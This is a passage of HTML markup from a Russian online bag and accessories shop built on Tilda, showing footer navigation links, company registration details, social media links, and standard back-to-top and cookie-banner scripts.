				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/dressing_cases"style="color: inherit">Нессеры</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821709' data-elem-id='1662813821709' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="1074"
				 data-field-width-value="86" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="410" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#delivery"style="color: inherit">Доставка</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821713' data-elem-id='1662813821713' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="813"
				 data-field-width-value="145" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="412" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="132" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="115" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/ofer"style="color: inherit">Публичная оферта</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821715' data-elem-id='1662813821715' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/backpacks"style="color: inherit">Рюкзаки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821718' data-elem-id='1662813821718' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="640"
				 data-field-width-value="39" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821720' data-elem-id='1662813821720' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="470"
				 data-field-width-value="56" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clutches"style="color: inherit">Клатчи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821722' data-elem-id='1662813821722' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="640"
				 data-field-width-value="112" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821763' data-elem-id='1662813821763' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="83"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="62" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="73" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg' alt='' imgfield='tn_img_1662813821763' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821767' data-elem-id='1662813821767' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="146"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="126" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="136" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg' alt='' imgfield='tn_img_1662813821767' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821770' data-elem-id='1662813821770' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="20"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg' alt='' imgfield='tn_img_1662813821770' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821773' data-elem-id='1662813821773' data-elem-type='text'
				data-field-top-value="472"
		data-field-left-value="20"
				 data-field-width-value="237" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1116" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="419" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="532" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="549" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821773'>Принимаем онлайн оплату</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821786' data-elem-id='1662813821786' data-elem-type='text'
				data-field-top-value="522"
		data-field-left-value="942"
				 data-field-width-value="267" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="10" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="643" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="345" 																																																																																																																								 data-field-fontsize-res-320-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="614" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="179" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="672" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="8" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="517" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821786'>Согласен с политикой конфиденциальности</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821791' data-elem-id='1662813821791' data-elem-type='shape'
				data-field-top-value="511"
		data-field-left-value="942"
		 data-field-height-value="1" 		 data-field-width-value="242" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="631" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="320" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="605" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="144" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="663" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="230" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="507" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821795' data-elem-id='1662813821795' data-elem-type='image'
				data-field-top-value="481"
		data-field-left-value="1150"
				 data-field-width-value="30" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="108" 		 data-field-fileheight-value="59" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="606" 				 data-field-left-res-320-value="291" 								 data-field-width-res-320-value="29" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="589" 				 data-field-left-res-480-value="336" 								 data-field-width-res-480-value="19" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="633" 				 data-field-left-res-640-value="457" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="477" 				 data-field-left-res-960-value="914" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg' alt='' imgfield='tn_img_1662813821795' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821798' data-elem-id='1662813821798' data-elem-type='text'
				data-field-top-value="479"
		data-field-left-value="710"
				 data-field-width-value="216" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="530" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="15" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="586" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="638" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="218" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="487" 				 data-field-left-res-960-value="499" 								 data-field-width-res-960-value="197" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821798'>Узнавайте о выгодных<br>предложениях первыми!</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663159038521' data-elem-id='1663159038521' data-elem-type='text'
				data-field-top-value="594"
		data-field-left-value="470"
				 data-field-width-value="560" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1225" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="313" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="662" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="734" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="590" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1663159038521'>*Meta - признана экстремистской организацией и запрещена на территории РФ</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670874835927' data-elem-id='1670874835927' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="250"
				 data-field-width-value="192" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="851" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="295" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="249" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="302" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="237" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="339" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="240" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1670874835927'>ООО "ДЯГ"<br>ИНН 7810799507<br>КПП 7810799507<br>ОГРНИП 1207800092004<br>Юридический адрес: 196084, город Санкт -Петербург , Ломаная ул., д. 10 литер а, помещ . 5 н кабинет 208</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670961100832' data-elem-id='1670961100832' data-elem-type='text'
				data-field-top-value="120"
		data-field-left-value="472"
				 data-field-width-value="253" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="51" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="70" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="81" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="305" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="120" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="20" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="https://api.whatsapp.com/send/?phone=79912220772&amp;text&amp;app_absent=0"target="_blank"style="color: inherit">написать в Whatsapp</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737686' data-elem-id='1695728737686' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="532"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="54" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="85" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="322" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="352" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://t.me/dyagshop_bot"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6231-3438-4735-b738-356638323862/telegram.png' alt='' imgfield='tn_img_1695728737686' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737696' data-elem-id='1695728737696' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="470"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="-2" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="15" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://vk.com/dyagshop"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3836-6466-4466-b366-363339323166/vk.png' alt='' imgfield='tn_img_1695728737696' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728815804' data-elem-id='1695728815804' data-elem-type='image'
				data-field-top-value="483"
		data-field-left-value="594"
				 data-field-width-value="38" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1051" 				 data-field-left-res-320-value="118" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="497" 				 data-field-left-res-480-value="155" 								 data-field-width-res-480-value="32" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="554" 				 data-field-left-res-640-value="384" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="488" 				 data-field-left-res-960-value="414" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://www.instagram.com/dyag_official/"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6335-6130-4136-a638-306531653862/instagram.png' alt='' imgfield='tn_img_1695728815804' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490602619');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec507499251" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="890"  data-screen-min="980px"    >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec507499251 .t890 {
				left:30px; right: unset;								bottom: 20px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('507499251', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec507499251 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec649034856" class="r t-rec t-rec_pb_60 t-screenmax-980px" style="padding-bottom:60px; " data-animationappear="off" data-record-type="890"   data-screen-max="980px"   >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec649034856 .t890 {
				left:1px; right: unset;								bottom: 53px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('649034856', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec649034856 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec545042888" class="r t-rec" style=" " data-animationappear="off" data-record-type="887"      >
<!-- t887 -->

	

<div class="t887 t887_closed" data-storage-item="t887cookiename_6063680" style="right:360px;">
    <div class="t887__wrapper" style="background-color:#ebebeb;width:400px">
        <div class="t887__text t-text" field="text">Этот веб-сайт использует файлы cookie, чтобы обеспечить вам наилучший опыт</div>
        <button type="button" class="t887__close-button t887__icon-close" aria-label="Close notification">
            <svg role="presentation" width="10" height="10" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg">
                <desc>Close</desc>
                <g fill="#000" fill-rule="evenodd">
                    <path d="M2e-7 1.41421306L1.41421378-5e-7l21.21320344 21.21320344-1.41421357 1.41421356z" />
